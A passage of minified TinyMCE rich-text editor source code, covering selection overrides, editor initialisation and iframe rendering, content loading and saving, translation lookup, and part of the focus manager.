t;switch(e.keyCode){case d.DELETE:t=g();break;case d.BACKSPACE:t=g()}t&&e.preventDefault()}var R=y(F,1,oe,E),D=y(F,-1,ae,w),L=y(K,1,E,w),M=y(K,-1,w,E),P=y(z,-1,a.upUntil),O=y(z,1,a.downUntil);u.on("mouseup",function(){var e=T();e.collapsed&&k(V(e))}),u.on("click",function(e){var t;t=o(e.target),t&&(C(t)&&(e.preventDefault(),u.focus()),b(t)&&u.dom.isChildOf(t,u.selection.getNode())&&ee())}),u.on("blur NewBlock",function(){ee(),ne()});var H=function(e){var r=new t(e);if(!e.firstChild)return!1;var i=n.before(e.firstChild),o=r.next(i);return o&&!E(o)&&!w(o)},I=function(e,t){var n=u.dom.getParent(e,u.dom.isBlock),r=u.dom.getParent(t,u.dom.isBlock);return n===r},j=function(e){return!(e.keyCode>=112&&e.keyCode<=123)},Y=function(e,t){var n=u.dom.getParent(e,u.dom.isBlock),r=u.dom.getParent(t,u.dom.isBlock);return n&&!I(n,r)&&H(n)};f(u),u.on("mousedown",function(e){var t;if(t=o(e.target))C(t)?(e.preventDefault(),Z(B(t))):l(e.clientX,e.clientY,u.selection.getRng())||u.selection.placeCaretAt(e.clientX,e.clientY);else{ee(),ne();var n=s.closestCaret(re,e.clientX,e.clientY);n&&(Y(e.target,n.node)||(e.preventDefault(),u.getBody().focus(),k(A(1,n.node,n.before))))}}),u.on("keydown",function(e){if(!d.modifierPressed(e))switch(e.keyCode){case d.RIGHT:i(e,R);break;case d.DOWN:i(e,O);break;case d.LEFT:i(e,D);break;case d.UP:i(e,P);break;case d.DELETE:i(e,L);break;case d.BACKSPACE:i(e,M);break;default:C(u.selection.getNode())&&j(e)&&e.preventDefault()}}),u.on("keyup compositionstart",function(e){x(e),N(e)},!0),u.on("cut",function(){var e=u.selection.getNode();C(e)&&h.setEditorTimeout(u,function(){k($(q(e)))})}),u.on("getSelectionRange",function(e){var t=e.range;if(ue){if(!ue.parentNode)return void(ue=null);t=t.cloneRange(),t.selectNode(ue),e.range=t}}),u.on("setSelectionRange",function(e){var t;t=Z(e.range),t&&(e.range=t)}),u.on("AfterSetSelectionRange",function(e){var t=e.range;Q(t)||ne(),v(t.startContainer.parentNode)||ee()}),u.on("focus",function(){h.setEditorTimeout(u,function(){u.selection.setRng($(u.selection.getRng()))},0)}),u.on("copy",function(t){var n=t.clipboardData;if(!t.isDefaultPrevented()&&t.clipboardData&&!e.ie){var r=_();r&&(t.preventDefault(),n.clearData(),n.setData("text/html",r.outerHTML),n.setData("text/plain",r.outerText))}}),m.init(u)}function J(){var e=u.contentStyles,t=".mce-content-body";e.push(se.getCss()),e.push(t+" .mce-offscreen-selection {position: absolute;left: -9999999999px;max-width: 1000000px;}"+t+" *[contentEditable=false] {cursor: default;}"+t+" *[contentEditable=true] {cursor: text;}")}function Q(e){return r.isCaretContainer(e.startContainer)||r.isCaretContainer(e.endContainer)}function Z(t){var n,r=u.$,i=u.dom,o,a,s,l,c,d,f,p,h;if(!t)return null;if(t.collapsed){if(!Q(t)){if(f=M(1,t),C(f.getNode()))return A(1,f.getNode(),!f.isAtEnd());if(C(f.getNode(!0)))return A(1,f.getNode(!0),!1)}return null}return s=t.startContainer,l=t.startOffset,c=t.endOffset,3==s.nodeType&&0==l&&C(s.parentNode)&&(s=s.parentNode,l=i.nodeIndex(s),s=s.parentNode),1!=s.nodeType?null:(c==l+1&&(n=s.childNodes[l]),C(n)?(p=h=n.cloneNode(!0),d=u.fire("ObjectSelected",{target:n,targetClone:p}),d.isDefaultPrevented()?null:(p=d.targetClone,o=r("#"+le),0===o.length&&(o=r('<div data-mce-bogus="all" class="mce-offscreen-selection"></div>').attr("id",le),o.appendTo(u.getBody())),t=u.dom.createRng(),p===h&&e.ie?(o.empty().append('<p style="font-size: 0" data-mce-bogus="all">\xa0</p>').append(p),t.setStartAfter(o[0].firstChild.firstChild),t.setEndAfter(p)):(o.empty().append("\xa0").append(p).append("\xa0"),t.setStart(o[0].firstChild,1),t.setEnd(o[0].lastChild,0)),o.css({top:i.getPos(n,u.getBody()).y}),o[0].focus(),a=u.selection.getSel(),a.removeAllRanges(),a.addRange(t),u.$("*[data-mce-selected]").removeAttr("data-mce-selected"),n.setAttribute("data-mce-selected",1),ue=n,ne(),t)):null)}function ee(){ue&&(ue.removeAttribute("data-mce-selected"),u.$("#"+le).remove(),ue=null)}function te(){se.destroy(),ue=null}function ne(){se.hide()}var re=u.getBody(),ie=new t(re),oe=y(g,ie.next),ae=y(g,ie.prev),se=new o(u.getBody(),S),le="sel-"+u.dom.uniqueId(),ue,ce=u.$;return e.ceFalse&&(G(),J()),{showBlockCaretContainer:W,hideFakeCaret:ne,destroy:te}}var y=f.curry,b=l.isContentEditableTrue,C=l.isContentEditableFalse,x=l.isElement,w=i.isAfterContentEditableFalse,E=i.isBeforeContentEditableFalse,N=u.getSelectedNode;return v}),r(it,[],function(){var e=0,t=function(){var e=function(){return Math.round(4294967295*Math.random()).toString(36)},t=(new Date).getTime();return"s"+t.toString(36)+e()+e()+e()},n=function(n){return n+e++ +t()};return{uuid:n}}),r(ot,[],function(){var e=function(e,t,n){var r=e.sidebars?e.sidebars:[];r.push({name:t,settings:n}),e.sidebars=r};return{add:e}}),r(at,[w,g,N,R,A,O,P,Y,J,te,ne,re,le,ue,E,f,Le,Ie,B,L,ze,d,m,c,Ue,We,Ve,Ge,rt,it,ot,Ke],function(e,n,r,i,o,a,s,l,u,c,d,f,p,h,m,g,v,y,b,C,x,w,E,N,_,S,k,T,R,A,B,D){function L(e,t,i){var o=this,a,s,l;a=o.documentBaseUrl=i.documentBaseURL,s=i.baseURI,l=i.defaultSettings,t=H({id:e,theme:"modern",delta_width:0,delta_height:0,popup_css:"",plugins:"",document_base_url:a,add_form_submit_trigger:!0,submit_patch:!0,add_unload_trigger:!0,convert_urls:!0,relative_urls:!0,remove_script_host:!0,object_resizing:!0,doctype:"<!DOCTYPE html>",visual:!0,font_size_style_values:"xx-small,x-small,small,medium,large,x-large,xx-large",font_size_legacy_values:"xx-small,small,medium,large,x-large,xx-large,300%",forced_root_block:"p",hidden_input:!0,padd_empty_editor:!0,render_ui:!0,indentation:"30px",inline_styles:!0,convert_fonts_to_spans:!0,indent:"simple",indent_before:"p,h1,h2,h3,h4,h5,h6,blockquote,div,title,style,pre,script,td,th,ul,ol,li,dl,dt,dd,area,table,thead,tfoot,tbody,tr,section,article,hgroup,aside,figure,figcaption,option,optgroup,datalist",indent_after:"p,h1,h2,h3,h4,h5,h6,blockquote,div,title,style,pre,script,td,th,ul,ol,li,dl,dt,dd,area,table,thead,tfoot,tbody,tr,section,article,hgroup,aside,figure,figcaption,option,optgroup,datalist",validate:!0,entity_encoding:"named",url_converter:o.convertURL,url_converter_scope:o,ie7_compat:!0},l,t),l&&l.external_plugins&&t.external_plugins&&(t.external_plugins=H({},l.external_plugins,t.external_plugins)),o.settings=t,r.language=t.language||"en",r.languageLoad=t.language_load,r.baseURL=i.baseURL,o.id=t.id=e,o.setDirty(!1),o.plugins={},o.documentBaseURI=new h(t.document_base_url||a,{base_uri:s}),o.baseURI=s,o.contentCSS=[],o.contentStyles=[],o.shortcuts=new k(o),o.loadedCSS={},o.editorCommands=new p(o),o.suffix=i.suffix,o.editorManager=i,o.inline=t.inline,o.settings.content_editable=o.inline,t.cache_suffix&&(w.cacheSuffix=t.cache_suffix.replace(/^[\?\&]+/,"")),t.override_viewport===!1&&(w.overrideViewPort=!1),i.fire("SetupEditor",o),o.execCallback("setup",o),o.$=n.overrideDefaults(function(){return{context:o.inline?o.getBody():o.getDoc(),element:o.getBody()}})}var M=e.DOM,P=r.ThemeManager,O=r.PluginManager,H=E.extend,I=E.each,F=E.explode,z=E.inArray,U=E.trim,W=E.resolve,V=g.Event,$=w.gecko,q=w.ie;return L.prototype={render:function(){function e(){M.unbind(window,"ready",e),n.render()}function t(){var e=m.ScriptLoader;if(r.language&&"en"!=r.language&&!r.language_url&&(r.language_url=n.editorManager.baseURL+"/langs/"+r.language+".js"),r.language_url&&e.add(r.language_url),r.theme&&"function"!=typeof r.theme&&"-"!=r.theme.charAt(0)&&!P.urls[r.theme]){var t=r.theme_url;t=t?n.documentBaseURI.toAbsolute(t):"themes/"+r.theme+"/theme"+o+".js",P.load(r.theme,t)}E.isArray(r.plugins)&&(r.plugins=r.plugins.join(" ")),I(r.external_plugins,function(e,t){O.load(t,e),r.plugins+=" "+t}),I(r.plugins.split(/[ ,]/),function(e){if(e=U(e),e&&!O.urls[e])if("-"==e.charAt(0)){e=e.substr(1,e.length);var t=O.dependencies(e);I(t,function(e){var t={prefix:"plugins/",resource:e,suffix:"/plugin"+o+".js"};e=O.createUrl(t,e),O.load(e.resource,e)})}else O.load(e,{prefix:"plugins/",resource:e,suffix:"/plugin"+o+".js"})}),e.loadQueue(function(){n.removed||n.init()},n,function(e){D.pluginLoadError(n,e[0]),n.removed||n.init()})}var n=this,r=n.settings,i=n.id,o=n.suffix;if(!V.domLoaded)return void M.bind(window,"ready",e);if(n.getElement()&&w.contentEditable){r.inline?n.inline=!0:(n.orgVisibility=n.getElement().style.visibility,n.getElement().style.visibility="hidden");var a=n.getElement().form||M.getParent(i,"form");a&&(n.formElement=a,r.hidden_input&&!/TEXTAREA|INPUT/i.test(n.getElement().nodeName)&&(M.insertAfter(M.create("input",{type:"hidden",name:i}),i),n.hasHiddenInput=!0),n.formEventDelegate=function(e){n.fire(e.type,e)},M.bind(a,"submit reset",n.formEventDelegate),n.on("reset",function(){n.setContent(n.startContent,{format:"raw"})}),!r.submit_patch||a.submit.nodeType||a.submit.length||a._mceOldSubmit||(a._mceOldSubmit=a.submit,a.submit=function(){return n.editorManager.triggerSave(),n.setDirty(!1),a._mceOldSubmit(a)})),n.windowManager=new v(n),n.notificationManager=new y(n),"xml"==r.encoding&&n.on("GetContent",function(e){e.save&&(e.content=M.encode(e.content))}),r.add_form_submit_trigger&&n.on("submit",function(){n.initialized&&n.save()}),r.add_unload_trigger&&(n._beforeUnload=function(){!n.initialized||n.destroyed||n.isHidden()||n.save({format:"raw",no_events:!0,set_dirty:!1})},n.editorManager.on("BeforeUnload",n._beforeUnload)),n.editorManager.add(n),t()}},init:function(){function e(n){var r=O.get(n),i,o;if(i=O.urls[n]||t.documentBaseUrl.replace(/\/$/,""),n=U(n),r&&z(m,n)===-1){if(I(O.dependencies(n),function(t){e(t)}),t.plugins[n])return;o=new r(t,i,t.$),t.plugins[n]=o,o.init&&(o.init(t,i),m.push(n))}}var t=this,n=t.settings,r=t.getElement(),i,o,a,s,l,u,c,d,f,p,h,m=[];if(t.rtl=n.rtl_ui||t.editorManager.i18n.rtl,t.editorManager.i18n.setCode(n.language),n.aria_label=n.aria_label||M.getAttrib(r,"aria-label",t.getLang("aria.rich_text_area")),t.fire("ScriptsLoaded"),n.theme&&("function"!=typeof n.theme?(n.theme=n.theme.replace(/-/,""),u=P.get(n.theme),t.theme=new u(t,P.urls[n.theme]),t.theme.init&&t.theme.init(t,P.urls[n.theme]||t.documentBaseUrl.replace(/\/$/,""),t.$)):t.theme=n.theme),I(n.plugins.replace(/\-/g,"").split(/[ ,]/),e),n.render_ui&&t.theme&&(t.orgDisplay=r.style.display,"function"!=typeof n.theme?(i=n.width||r.style.width||r.offsetWidth,o=n.height||r.style.height||r.offsetHeight,a=n.min_height||100,p=/^[0-9\.]+(|px)$/i,p.test(""+i)&&(i=Math.max(parseInt(i,10),100)),p.test(""+o)&&(o=Math.max(parseInt(o,10),a)),l=t.theme.renderUI({targetNode:r,width:i,height:o,deltaWidth:n.delta_width,deltaHeight:n.delta_height}),n.content_editable||(o=(l.iframeHeight||o)+("number"==typeof o?l.deltaHeight||0:""),o<a&&(o=a))):(l=n.theme(t,r),l.editorContainer.nodeType&&(l.editorContainer.id=l.editorContainer.id||t.id+"_parent"),l.iframeContainer.nodeType&&(l.iframeContainer.id=l.iframeContainer.id||t.id+"_iframecontainer"),o=l.iframeHeight||r.offsetHeight),t.editorContainer=l.editorContainer),n.content_css&&I(F(n.content_css),function(e){t.contentCSS.push(t.documentBaseURI.toAbsolute(e))}),n.content_style&&t.contentStyles.push(n.content_style),n.content_editable)return r=s=l=null,t.initContentBody();if(t.iframeHTML=n.doctype+"<html><head>",n.document_base_url!=t.documentBaseUrl&&(t.iframeHTML+='<base href="'+t.documentBaseURI.getURI()+'" />'),!w.caretAfter&&n.ie7_compat&&(t.iframeHTML+='<meta http-equiv="X-UA-Compatible" content="IE=7" />'),t.iframeHTML+='<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />',!/#$/.test(document.location.href))for(h=0;h<t.contentCSS.length;h++){var g=t.contentCSS[h];t.iframeHTML+='<link type="text/css" rel="stylesheet" href="'+E._addCacheSuffix(g)+'" />',t.loadedCSS[g]=!0}d=n.body_id||"tinymce",d.indexOf("=")!=-1&&(d=t.getParam("body_id","","hash"),d=d[t.id]||d),f=n.body_class||"",f.indexOf("=")!=-1&&(f=t.getParam("body_class","","hash"),f=f[t.id]||""),n.content_security_policy&&(t.iframeHTML+='<meta http-equiv="Content-Security-Policy" content="'+n.content_security_policy+'" />'),t.iframeHTML+='</head><body id="'+d+'" class="mce-content-body '+f+'" data-id="'+t.id+'"><br></body></html>';var v='javascript:(function(){document.open();document.domain="'+document.domain+'";var ed = window.parent.tinymce.get("'+t.id+'");document.write(ed.iframeHTML);document.close();ed.initContentBody(true);})()';document.domain!=location.hostname&&w.ie&&w.ie<12&&(c=v);var y=M.create("iframe",{id:t.id+"_ifr",frameBorder:"0",allowTransparency:"true",title:t.editorManager.translate("Rich Text Area. Press ALT-F9 for menu. Press ALT-F10 for toolbar. Press ALT-0 for help"),style:{width:"100%",height:o,display:"block"}});if(y.onload=function(){y.onload=null,t.fire("load")},M.setAttrib(y,"src",c||'javascript:""'),t.contentAreaContainer=l.iframeContainer,t.iframeElement=y,s=M.add(l.iframeContainer,y),q)try{t.getDoc()}catch(b){s.src=c=v}l.editorContainer&&(M.get(l.editorContainer).style.display=t.orgDisplay,t.hidden=M.isHidden(l.editorContainer)),t.getElement().style.display="none",M.setAttrib(t.id,"aria-hidden",!0),c||t.initContentBody(),r=s=l=null},initContentBody:function(t){var n=this,r=n.settings,s=n.getElement(),p=n.getDoc(),h,m;r.inline||(n.getElement().style.visibility=n.orgVisibility),t||r.content_editable||(p.open(),p.write(n.iframeHTML),p.close()),r.content_editable&&(n.on("remove",function(){var e=this.getBody();M.removeClass(e,"mce-content-body"),M.removeClass(e,"mce-edit-focus"),M.setAttrib(e,"contentEditable",null)}),M.addClass(s,"mce-content-body"),n.contentDocument=p=r.content_document||document,n.contentWindow=r.content_window||window,n.bodyElement=s,r.content_document=r.content_window=null,r.root_name=s.nodeName.toLowerCase()),h=n.getBody(),h.disabled=!0,n.readonly=r.readonly,n.readonly||(n.inline&&"static"==M.getStyle(h,"position",!0)&&(h.style.position="relative"),h.contentEditable=n.getParam("content_editable_state",!0)),h.disabled=!1,n.editorUpload=new T(n),n.schema=new b(r),n.dom=new e(p,{keep_values:!0,url_converter:n.convertURL,url_converter_scope:n,hex_colors:r.force_hex_style_colors,class_filter:r.class_filter,update_styles:!0,root_element:n.inline?n.getBody():null,collect:r.content_editable,schema:n.schema,onSetAttrib:function(e){n.fire("SetAttrib",e)}}),n.parser=new C(r,n.schema),n.parser.addAttributeFilter("src,href,style,tabindex",function(e,t){for(var r=e.length,i,o=n.dom,a,s;r--;)if(i=e[r],a=i.attr(t),s="data-mce-"+t,!i.attributes.map[s]){if(0===a.indexOf("data:")||0===a.indexOf("blob:"))continue;"style"===t?(a=o.serializeStyle(o.parseStyle(a),i.name),a.length||(a=null),i.attr(s,a),i.attr(t,a)):"tabindex"===t?(i.attr(s,a),i.attr(t,null)):i.attr(s,n.convertURL(a,t,i.name))}}),n.parser.addNodeFilter("script",function(e){for(var t=e.length,n,r;t--;)n=e[t],r=n.attr("type")||"no/type",0!==r.indexOf("mce-")&&n.attr("type","mce-"+r)}),n.parser.addNodeFilter("#cdata",function(e){for(var t=e.length,n;t--;)n=e[t],n.type=8,n.name="#comment",n.value="[CDATA["+n.value+"]]"}),n.parser.addNodeFilter("p,h1,h2,h3,h4,h5,h6,div",function(e){for(var t=e.length,r,i=n.schema.getNonEmptyElements();t--;)r=e[t],r.isEmpty(i)&&(r.append(new o("br",1)).shortEnded=!0)}),n.serializer=new a(r,n),n.selection=new l(n.dom,n.getWin(),n.serializer,n),n.formatter=new u(n),n.undoManager=new c(n),n.forceBlocks=new f(n),n.enterKey=new d(n),n._nodeChangeDispatcher=new i(n),n._selectionOverrides=new R(n),n.fire("PreInit"),r.browser_spellcheck||r.gecko_spellcheck||(p.body.spellcheck=!1,M.setAttrib(h,"spellcheck","false")),n.quirks=new x(n),n.fire("PostRender"),r.directionality&&(h.dir=r.directionality),r.nowrap&&(h.style.whiteSpace="nowrap"),r.protect&&n.on("BeforeSetContent",function(e){I(r.protect,function(t){e.content=e.content.replace(t,function(e){return"<!--mce:protected "+escape(e)+"-->"})})}),n.on("SetContent",function(){n.addVisual(n.getBody())}),r.padd_empty_editor&&n.on("PostProcess",function(e){e.content=e.content.replace(/^(<p[^>]*>(&nbsp;|&#160;|\s|\u00a0|)<\/p>[\r\n]*|<br \/>[\r\n]*)$/,"")}),n.load({initial:!0,format:"html"}),n.startContent=n.getContent({format:"raw"}),n.initialized=!0,n.bindPendingEventDelegates(),n.fire("init"),n.focus(!0),n.nodeChanged({initial:!0}),n.execCallback("init_instance_callback",n),
n.on("compositionstart compositionend",function(e){n.composing="compositionstart"===e.type}),n.contentStyles.length>0&&(m="",I(n.contentStyles,function(e){m+=e+"\r\n"}),n.dom.addStyle(m)),I(n.contentCSS,function(e){n.loadedCSS[e]||(n.dom.loadCSS(e),n.loadedCSS[e]=!0)}),r.auto_focus&&N.setEditorTimeout(n,function(){var e;e=r.auto_focus===!0?n:n.editorManager.get(r.auto_focus),e.destroyed||e.focus()},100),s=p=h=null},focus:function(e){function t(e){return n.dom.getParent(e,function(e){return"true"===n.dom.getContentEditable(e)})}var n=this,r=n.selection,i=n.settings.content_editable,o,a,s=n.getDoc(),l=n.getBody(),u;if(!e){if(o=r.getRng(),o.item&&(a=o.item(0)),n.quirks.refreshContentEditable(),u=t(r.getNode()),n.$.contains(l,u))return u.focus(),r.normalize(),void n.editorManager.setActive(n);if(i||(w.opera||n.getBody().focus(),n.getWin().focus()),$||i){if(l.setActive)try{l.setActive()}catch(c){l.focus()}else l.focus();i&&r.normalize()}a&&a.ownerDocument==s&&(o=s.body.createControlRange(),o.addElement(a),o.select())}n.editorManager.setActive(n)},execCallback:function(e){var t=this,n=t.settings[e],r;if(n)return t.callbackLookup&&(r=t.callbackLookup[e])&&(n=r.func,r=r.scope),"string"==typeof n&&(r=n.replace(/\.\w+$/,""),r=r?W(r):0,n=W(n),t.callbackLookup=t.callbackLookup||{},t.callbackLookup[e]={func:n,scope:r}),n.apply(r||t,Array.prototype.slice.call(arguments,1))},translate:function(e){var t=this.settings.language||"en",n=this.editorManager.i18n;return e?(e=n.data[t+"."+e]||e.replace(/\{\#([^\}]+)\}/g,function(e,r){return n.data[t+"."+r]||"{#"+r+"}"}),this.editorManager.translate(e)):""},getLang:function(e,n){return this.editorManager.i18n.data[(this.settings.language||"en")+"."+e]||(n!==t?n:"{#"+e+"}")},getParam:function(e,t,n){var r=e in this.settings?this.settings[e]:t,i;return"hash"===n?(i={},"string"==typeof r?I(r.indexOf("=")>0?r.split(/[;,](?![^=;,]*(?:[;,]|$))/):r.split(","),function(e){e=e.split("="),e.length>1?i[U(e[0])]=U(e[1]):i[U(e[0])]=U(e)}):i=r,i):r},nodeChanged:function(e){this._nodeChangeDispatcher.nodeChanged(e)},addButton:function(e,t){var n=this;t.cmd&&(t.onclick=function(){n.execCommand(t.cmd)}),t.text||t.icon||(t.icon=e),n.buttons=n.buttons||{},t.tooltip=t.tooltip||t.title,n.buttons[e]=t},addSidebar:function(e,t){return B.add(this,e,t)},addMenuItem:function(e,t){var n=this;t.cmd&&(t.onclick=function(){n.execCommand(t.cmd)}),n.menuItems=n.menuItems||{},n.menuItems[e]=t},addContextToolbar:function(e,t){var n=this,r;n.contextToolbars=n.contextToolbars||[],"string"==typeof e&&(r=e,e=function(e){return n.dom.is(e,r)}),n.contextToolbars.push({id:A.uuid("mcet"),predicate:e,items:t})},addCommand:function(e,t,n){this.editorCommands.addCommand(e,t,n)},addQueryStateHandler:function(e,t,n){this.editorCommands.addQueryStateHandler(e,t,n)},addQueryValueHandler:function(e,t,n){this.editorCommands.addQueryValueHandler(e,t,n)},addShortcut:function(e,t,n,r){this.shortcuts.add(e,t,n,r)},execCommand:function(e,t,n,r){return this.editorCommands.execCommand(e,t,n,r)},queryCommandState:function(e){return this.editorCommands.queryCommandState(e)},queryCommandValue:function(e){return this.editorCommands.queryCommandValue(e)},queryCommandSupported:function(e){return this.editorCommands.queryCommandSupported(e)},show:function(){var e=this;e.hidden&&(e.hidden=!1,e.inline?e.getBody().contentEditable=!0:(M.show(e.getContainer()),M.hide(e.id)),e.load(),e.fire("show"))},hide:function(){var e=this,t=e.getDoc();e.hidden||(q&&t&&!e.inline&&t.execCommand("SelectAll"),e.save(),e.inline?(e.getBody().contentEditable=!1,e==e.editorManager.focusedEditor&&(e.editorManager.focusedEditor=null)):(M.hide(e.getContainer()),M.setStyle(e.id,"display",e.orgDisplay)),e.hidden=!0,e.fire("hide"))},isHidden:function(){return!!this.hidden},setProgressState:function(e,t){this.fire("ProgressState",{state:e,time:t})},load:function(e){var n=this,r=n.getElement(),i;if(r)return e=e||{},e.load=!0,i=n.setContent(r.value!==t?r.value:r.innerHTML,e),e.element=r,e.no_events||n.fire("LoadContent",e),e.element=r=null,i},save:function(e){var t=this,n=t.getElement(),r,i;if(n&&t.initialized)return e=e||{},e.save=!0,e.element=n,r=e.content=t.getContent(e),e.no_events||t.fire("SaveContent",e),"raw"==e.format&&t.fire("RawSaveContent",e),r=e.content,/TEXTAREA|INPUT/i.test(n.nodeName)?n.value=r:(t.inline||(n.innerHTML=r),(i=M.getParent(t.id,"form"))&&I(i.elements,function(e){if(e.name==t.id)return e.value=r,!1})),e.element=n=null,e.set_dirty!==!1&&t.setDirty(!1),r},setContent:function(e,t){var n=this,r=n.getBody(),i,o;return t=t||{},t.format=t.format||"html",t.set=!0,t.content=e,t.no_events||n.fire("BeforeSetContent",t),e=t.content,0===e.length||/^\s+$/.test(e)?(o=q&&q<11?"":'<br data-mce-bogus="1">',"TABLE"==r.nodeName?e="<tr><td>"+o+"</td></tr>":/^(UL|OL)$/.test(r.nodeName)&&(e="<li>"+o+"</li>"),i=n.settings.forced_root_block,i&&n.schema.isValidChild(r.nodeName.toLowerCase(),i.toLowerCase())?(e=o,e=n.dom.createHTML(i,n.settings.forced_root_block_attrs,e)):q||e||(e='<br data-mce-bogus="1">'),n.dom.setHTML(r,e),n.fire("SetContent",t)):("raw"!==t.format&&(e=new s({validate:n.validate},n.schema).serialize(n.parser.parse(e,{isRootContent:!0}))),t.content=U(e),n.dom.setHTML(r,t.content),t.no_events||n.fire("SetContent",t)),t.content},getContent:function(e){var t=this,n,r=t.getBody();return e=e||{},e.format=e.format||"html",e.get=!0,e.getInner=!0,e.no_events||t.fire("BeforeGetContent",e),n="raw"==e.format?t.serializer.getTrimmedContent():"text"==e.format?r.innerText||r.textContent:t.serializer.serialize(r,e),"text"!=e.format?e.content=U(n):e.content=n,e.no_events||t.fire("GetContent",e),e.content},insertContent:function(e,t){t&&(e=H({content:e},t)),this.execCommand("mceInsertContent",!1,e)},isDirty:function(){return!this.isNotDirty},setDirty:function(e){var t=!this.isNotDirty;this.isNotDirty=!e,e&&e!=t&&this.fire("dirty")},setMode:function(e){S.setMode(this,e)},getContainer:function(){var e=this;return e.container||(e.container=M.get(e.editorContainer||e.id+"_parent")),e.container},getContentAreaContainer:function(){return this.contentAreaContainer},getElement:function(){return this.targetElm||(this.targetElm=M.get(this.id)),this.targetElm},getWin:function(){var e=this,t;return e.contentWindow||(t=e.iframeElement,t&&(e.contentWindow=t.contentWindow)),e.contentWindow},getDoc:function(){var e=this,t;return e.contentDocument||(t=e.getWin(),t&&(e.contentDocument=t.document)),e.contentDocument},getBody:function(){var e=this.getDoc();return this.bodyElement||(e?e.body:null)},convertURL:function(e,t,n){var r=this,i=r.settings;return i.urlconverter_callback?r.execCallback("urlconverter_callback",e,n,!0,t):!i.convert_urls||n&&"LINK"==n.nodeName||0===e.indexOf("file:")||0===e.length?e:i.relative_urls?r.documentBaseURI.toRelative(e):e=r.documentBaseURI.toAbsolute(e,i.remove_script_host)},addVisual:function(e){var n=this,r=n.settings,i=n.dom,o;e=e||n.getBody(),n.hasVisual===t&&(n.hasVisual=r.visual),I(i.select("table,a",e),function(e){var t;switch(e.nodeName){case"TABLE":return o=r.visual_table_class||"mce-item-table",t=i.getAttrib(e,"border"),void(t&&"0"!=t||!n.hasVisual?i.removeClass(e,o):i.addClass(e,o));case"A":return void(i.getAttrib(e,"href",!1)||(t=i.getAttrib(e,"name")||e.id,o=r.visual_anchor_class||"mce-item-anchor",t&&n.hasVisual?i.addClass(e,o):i.removeClass(e,o)))}}),n.fire("VisualAid",{element:e,hasVisual:n.hasVisual})},remove:function(){var e=this;e.removed||(e.save(),e.removed=1,e.unbindAllNativeEvents(),e.hasHiddenInput&&M.remove(e.getElement().nextSibling),e.inline||(q&&q<10&&e.getDoc().execCommand("SelectAll",!1,null),M.setStyle(e.id,"display",e.orgDisplay),e.getBody().onload=null),e.fire("remove"),e.editorManager.remove(e),M.remove(e.getContainer()),e._selectionOverrides.destroy(),e.editorUpload.destroy(),e.destroy())},destroy:function(e){var t=this,n;if(!t.destroyed){if(!e&&!t.removed)return void t.remove();e||(t.editorManager.off("beforeunload",t._beforeUnload),t.theme&&t.theme.destroy&&t.theme.destroy(),t.selection.destroy(),t.dom.destroy()),n=t.formElement,n&&(n._mceOldSubmit&&(n.submit=n._mceOldSubmit,n._mceOldSubmit=null),M.unbind(n,"submit reset",t.formEventDelegate)),t.contentAreaContainer=t.formElement=t.container=t.editorContainer=null,t.bodyElement=t.contentDocument=t.contentWindow=null,t.iframeElement=t.targetElm=null,t.selection&&(t.selection=t.selection.win=t.selection.dom=t.selection.dom.doc=null),t.destroyed=1}},uploadImages:function(e){return this.editorUpload.uploadImages(e)},_scanForImages:function(){return this.editorUpload.scanForImages()}},H(L.prototype,_),L}),r(st,[m],function(e){var t={},n="en";return{setCode:function(e){e&&(n=e,this.rtl=!!this.data[e]&&"rtl"===this.data[e]._dir)},getCode:function(){return n},rtl:!1,add:function(e,n){var r=t[e];r||(t[e]=r={});for(var i in n)r[i]=n[i];this.setCode(e)},translate:function(r){function i(t){return e.is(t,"function")?Object.prototype.toString.call(t):o(t)?"":""+t}function o(t){return""===t||null===t||e.is(t,"undefined")}function a(t){return t=i(t),e.hasOwn(s,t)?i(s[t]):t}var s=t[n]||{};if(o(r))return"";if(e.is(r,"object")&&e.hasOwn(r,"raw"))return i(r.raw);if(e.is(r,"array")){var l=r.slice(1);r=a(r[0]).replace(/\{([0-9]+)\}/g,function(t,n){return e.hasOwn(l,n)?i(l[n]):t})}return a(r).replace(/{context:\w+}$/,"")},data:t}}),r(lt,[w,c,d],function(e,t,n){function r(e){function l(){try{return document.activeElement}catch(e){return document.body}}function u(e,t){if(t&&t.startContainer){if(!e.isChildOf(t.startContainer,e.getRoot())||!e.isChildOf(t.endContainer,e.getRoot()))return;return{startContainer:t.startContainer,startOffset:t.startOffset,endContainer:t.endContainer,endOffset:t.endOffset}}return t}function c(e,t){var n;return t.startContainer?(n=e.getDoc().createRange(),n.setStart(t.startContainer,t.startOffset),n.setEnd(t.endContainer,t.endOffset)):n=t,n}function d(e){return!!s.getParent(e,r.isEditorUIElement)}function f(r){var f=r.editor;f.on("init",function(){(f.inline||n.ie)&&("onbeforedeactivate"in document&&n.ie<9?f.dom.bind(f.getBody(),"beforedeactivate",function(e){if(e.target==f.getBody())try{f.lastRng=f.selection.getRng()}catch(t){}}):f.on("nodechange mouseup keyup",function(e){var t=l();"nodechange"==e.type&&e.selectionChange||(t&&t.id==f.id+"_ifr"&&(t=f.getBody()),f.dom.isChildOf(t,f.getBody())&&(f.lastRng=f.selection.getRng()))}),n.webkit&&!i&&(i=function(){var t=e.activeEditor;if(t&&t.selection){var n=t.selection.getRng();n&&!n.collapsed&&(f.lastRng=n)}},s.bind(document,"selectionchange",i)))}),f.on("setcontent",function(){f.lastRng=null}),f.on("mousedown",function(){f.selection.lastFocusBookmark=null}),f.on("focusin",function(){var t=e.focusedEditor,n;f.selection.lastFocusBookmark&&(n=c(f,f.selection.lastFocusBookmark),f.selection.lastFocusBookmark=null,f.selection.setRng(n)),t!=f&&(t&&t.fire("blur",{focusedEditor:f}),e.setActive(f),e.focusedEditor=f,f.fire("focus",{blurredEditor:t}),f.focus(!0)),f.lastRng=null}),f.on("focusout",function(){t.setEditorTimeout(f,function(){var t=e.focusedEditor;d(l())||t!=f||(f.fire("blur",{focusedEditor:null}),e.focusedEditor=null,f.selection&&(f.selection.lastFocusBookmark=null))})}),o||(o=function(t){var n=e.activeEditor,r;r=t.target,n&&r.ownerDocument==document&&(n.selection&&r!=n.getBody()&&(n.selection.lastFocusBookmark=u(n.dom,n.lastRng)),r==document.body||d(r)||e.focusedEditor!=n||(n.fire("blur",{focusedEditor:null}),e.focusedEditor=null))},s.bind(document,"focusin",o)),f.inline&&!a&&(a=function(t){var n=e.activeEditor,r=n.dom;if(n.inline&&r&&!r.isChildOf(t.target,n.getBody())){var i=n.selection.getRng();i.collapsed||(n.lastRng=i)}},s.bind(document,"mouseup",a))}function 